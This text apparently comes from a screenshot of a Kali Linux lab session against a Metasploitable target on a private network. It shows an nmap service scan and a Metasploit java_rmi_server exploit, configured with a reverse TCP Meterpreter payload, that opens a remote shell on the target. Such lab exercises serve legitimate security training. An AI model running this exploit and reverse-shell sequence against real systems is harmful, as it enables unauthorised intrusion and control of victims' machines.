 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:09
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.13.111
RHOSTS => 192.168.13.111
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 20 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.13.111 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4445
[*] 192.168.13.111:1099 - Using URL: http://192.168.11.111:8080/SYOdVGuKDOiQG
[*] 192.168.13.111:1099 - Server started.
[*] 192.168.13.111:1099 - Sending RMI Header...
[*] 192.168.13.111:1099 - Sending RMI Call...
[*] 192.168.13.111:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.13.111
[*] Meterpreter session 1 opened (192.168.11.111:4445 -> 192.168.13.111:59521) at 2025-03-14 06:04:20 -0400
meterpreter > ifconfig
(kali㉿kali)-[~]
$ nmap -sV 192.168.13.111
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-14 05:51 EDT
Nmap scan report for 192.168.13.111
Host is up (0.033s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_
kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.72 seconds
(kali㉿kali)-[~]
$
Cattura schermo intero
CTRL (DESTRA)
Cerca
15°C Nuvoloso
11:09
14/03/2025